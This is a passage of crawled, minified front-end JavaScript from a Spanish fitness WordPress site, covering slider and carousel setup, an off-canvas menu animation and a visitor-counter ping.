if(typeof $.fn.nivoSlider=='function'){$('.rt-nivoslider , #ensign-nivoslider-3').nivoSlider({effect:'boxRainReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:6000,startSlide:0,autoplay:!0,directionNav:!1,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:'',nextText:'',randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});rdtheme_slider_fullscreen()}}
function rdtheme_slider_fullscreen(){$=jQuery;$('.rt-el-slider').each(function(){var width=$(window).width(),left=$(this).offset().left,$container=$(this).find('.rt-nivoslider');if(width<1921){$container.css('margin-left',-left).width(width)}else{leftAlt=left-(width-1920)/2;$container.css('margin-left',-leftAlt).width(1920)}
$container.css('opacity',1)})}(function($){"use strict";$(window).on('load resize',function(){var wHeight=$(window).height();wHeight=wHeight-50;$('.mean-nav > ul').css('max-height',wHeight+'px');$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){ranna_content_load_scripts()})}});$('.swiper-container').each(function(){var swiper=$(this),autoplay=swiper.data('autoplay'),autoplayTimeout=swiper.data('autoplay-timeout')||'',speed=swiper.data('speed')||'',loop=swiper.data('loop')||!0,slidesPerView=swiper.data('slides-per-view')||3,spaceBetween=swiper.data('space-between'),centeredSlides=swiper.data('centered-slides'),rXsmall=swiper.data("r-x-small"),rSmall=swiper.data("r-small"),rMedium=swiper.data("r-medium"),rLarge=swiper.data("r-large"),rXlarge=swiper.data("r-x-large");var $swiper=new Swiper(swiper,{autoplay:autoplay?!0:!1,autoplayTimeout:autoplayTimeout?autoplayTimeout:10000,speed:speed?speed:600,loop:loop?!0:!1,slidesPerView:slidesPerView?slidesPerView:2,spaceBetween:spaceBetween?spaceBetween:10,centeredSlides:centeredSlides?!0:!1,pagination:{el:'.swiper-pagination',clickable:!0,},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},breakpoints:{0:{slidesPerView:rXsmall?rXsmall:1,},576:{slidesPerView:rSmall?rSmall:2,},768:{slidesPerView:rMedium?rMedium:3,},992:{slidesPerView:rLarge?rLarge:4,},1200:{slidesPerView:rXlarge?rXlarge:5,}}})})});$(window).on('load',function(){ranna_content_load_scripts()})})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925
body_size: 910
content:
const rt_ease={exponentialIn:(t)=>{return t==0.0?t:Math.pow(2.0,10.0*(t-1.0))},exponentialOut:(t)=>{return t==1.0?t:1.0-Math.pow(2.0,-10.0*t)},exponentialInOut:(t)=>{return t==0.0||t==1.0?t:t<0.5?+0.5*Math.pow(2.0,(20.0*t)-10.0):-0.5*Math.pow(2.0,10.0-(t*20.0))+1.0},sineOut:(t)=>{const HALF_PI=1.5707963267948966;return Math.sin(t*HALF_PI)},circularInOut:(t)=>{return t<0.5?0.5*(1.0-Math.sqrt(1.0-4.0*t*t)):0.5*(Math.sqrt((3.0-2.0*t)*(2.0*t-1.0))+1.0)},cubicIn:(t)=>{return t*t*t},cubicOut:(t)=>{const f=t-1.0;return f*f*f+1.0},cubicInOut:(t)=>{return t<0.5?4.0*t*t*t:0.5*Math.pow(2.0*t-2.0,3.0)+1.0},quadraticOut:(t)=>{return-t*(t-2.0)},quarticOut:(t)=>{return Math.pow(t-1.0,3.0)*(1.0-t)+1.0},}
class ShapeOverlays{constructor(elm){this.elm=elm;this.path=elm.querySelectorAll('path');this.numPoints=2;this.duration=600;this.delayPointsArray=[];this.delayPointsMax=0;this.delayPerPath=200;this.timeStart=Date.now();this.isOpened=!1;this.isAnimating=!1}
toggle(){this.isAnimating=!0;for(var i=0;i<this.numPoints;i++){this.delayPointsArray[i]=0}
if(this.isOpened===!1){this.open()}else{this.close()}}
open(){this.isOpened=!0;this.elm.classList.add('is-opened');$("body").addClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
close(){this.isOpened=!1;this.elm.classList.remove('is-opened');$("body").removeClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
updatePath(time){const points=[];for(var i=0;i<this.numPoints;i++){const thisEase=this.isOpened?(i==1)?rt_ease.cubicOut:rt_ease.cubicInOut:(i==1)?rt_ease.cubicInOut:rt_ease.cubicOut;points[i]=thisEase(Math.min(Math.max(time-this.delayPointsArray[i],0)/this.duration,1))*100}
let str='';str+=(this.isOpened)?`M 0 0 V ${points[0]} `:`M 0 ${points[0]} `;for(var i=0;i<this.numPoints-1;i++){const p=(i+1)/(this.numPoints-1)*100;const cp=p-(1/(this.numPoints-1)*100)/2;str+=`C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `}
str+=(this.isOpened)?`V 0 H 0`:`V 100 H 0`;return str}
render(){if(this.isOpened){for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*i)))}}else{for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*(this.path.length-i-1))))}}}
renderLoop(){this.render();if(Date.now()-this.timeStart<this.duration+this.delayPerPath*(this.path.length-1)+this.delayPointsMax){requestAnimationFrame(()=>{this.renderLoop()})}else{this.isAnimating=!1}}}
var n=document.querySelector(".offcanvas");if(n!==null){(function(){const elmHamburger=document.querySelectorAll('.offcanvas');const gNavItems=document.querySelectorAll('.offcanvas-navigation');const elmOverlay=document.querySelector('.shape-overlays');const overlay=new ShapeOverlays(elmOverlay);for(var i=0;i<elmHamburger.length;i++){var el=elmHamburger[i];elmHamburger[i].addEventListener('click',(ele)=>{if(overlay.isAnimating){return!1}
overlay.toggle();if(overlay.isOpened===!0){el.classList.add('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.add('is-opened')}}else{el.classList.remove('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.remove('is-opened')}}})}}())}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=3ectsx7els&t=junio%202020%20-%20Salud%20F%C3%ADsica%20Online&c=c&x=https%3A%2F%2Fsaludfisicaonline.com%2F2020%2F06%2F&y=&a=0&d=2.822&v=27&r=7309
body_size: -49
content:
WAU_r_c('1','3ectsx7els',0);